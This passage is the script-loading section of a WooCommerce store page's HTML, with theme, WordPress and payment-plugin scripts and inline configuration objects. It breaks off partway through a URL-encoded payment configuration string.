<script src="https://52networks.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://52networks.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://52networks.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/52networks.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/52networks.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/52networks.com\/cart\/","change_logo":"","container_width":"1440","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/52networks.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"1","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1480","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"3812fc7dcc","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","pre_order":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","shop_filter_layout":null,"func_url":"https:\/\/52networks.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://52networks.com/wp-content/themes/porto/js/theme.js?ver=7.4.6" id="porto-theme-js"></script>
<script async="async" src="https://52networks.com/wp-content/themes/porto/js/theme-async.js?ver=7.4.6" id="porto-theme-async-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.4.6" id="porto-single-product-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.4.6" id="porto-woocommerce-theme-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.4.6" id="porto-woo-widget-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/url.min.js?ver=6bf93e90403a1eec6501" id="wp-url-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://52networks.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2e10e56a39" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://52networks.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%2252Networks%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A11%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.9.6%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.1%22%7D' ) );
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4f2e7067bd1c84cca43f" id="wc-settings-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/dom.min.js?ver=f3a673a30f968c8fa314" id="wp-dom-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://52networks.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=96479001b0fbd0c70f36" id="wc-blocks-registry-js"></script>
<script src="https://js.authorize.net/v1/Accept.js" id="authnet-accept-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.4.6" id="porto-sidebar-menu-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/libs/jquery.slick.min.js?ver=7.4.6" id="jquery-slick-js"></script>
<script src="https://52networks.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=7.4.6" id="easy-responsive-tabs-js"></script>
<script src="https://52networks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://52networks.com/wp-includes/js/wp-util.min.js?ver=6.8.1" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://52networks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://52networks.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%225e2e89aa33%22%2C%22initWooPayNonce%22%3A%223eaf1df402%22%2C%22saveUPEAppearanceNonce%22%3A%22952937b4c1%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_%5Edf%24%3Awpi35J8BTutCCVLxgkB2YhMi_t_987440d03519375e4c11478edcf4c6%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22cfc8bcd97f%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.6.0%22%2C%22woopaySignatureNonce%22%3A%22a822786d10%22%2C%22woopaySessionNonce%22%3A%221e27bf4240%22%2C%22woopayMerchantId%22%3A194853995%2C%22icon%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A194853995%2C%22data%22%3A%7B%22session%22%3A%22LjlX793135v1uhwLeurUZmeRynJv7H9XszedmXpFNd51r2Z5uC8lMzsQlRyf2QBbhlh0wck2FOl4cOvGZBM%5C%2Fx05eJftp9tJCD%2BPj0YqMNbx%2BIgTk3VRonsp%2BvuPHySYi4VJDLa%2Bo1hsZUfGN4xAHthrVo6ZtGmmdAfXFeszODHdPUToWvQzivuAhLfA30gnrvUcU36T1s1EJBD%2Bel02nRcKbcnmjo1nsDPjBJ16LV9sONiRMOnsebtrB4ACEBnNsfl3Zv6v9%5C%2FBZcPcjrPEBVv2KDyQ0SlNWOabR69bG7DdxhHpVmbjTYKDA4OhKQK3dZqqothCbe0GKONYr4OYzmTAtVBue%5C%2Fd%2BUdmoFHlkHcQKB%5C%2Fd5qQ5tmxCLQdFFpbx%2B8b42%2BSFD5u57bowiI%5C%2FS5VYKCBApaMt3asZKaej5yKcHaloz0L7lR4TUUsNVwYkTYVDCy8%5C%2F%5C%2FB%2B0OmsufTkhDjdFjx6OLQCig6ZOCNVqZ2WC9asaz0qFbaNIMyCMo%5C%2F6SAlo%2BnLee0odfddSD3jQj%2BxIPsjKWw9FJzrmcYB%5C%2FAMx%5C%2FWl5UdkDt4NLz1KZV9cq94gH%2Bd%22%2C%22iv%22%3A%22XPrsMURO3REvQk41mc03Rg%3D%3D%22%2C%22hash%22%3A%22Njg0ZTI0NDBlZDE3YTEzMjQzMThjOWY4MDA2Y2ZhN2RiMWFmZTFmOTY1MzJlNTFhYWM1MTdmYjBjZmE0MTRiZQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2F52networks.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%2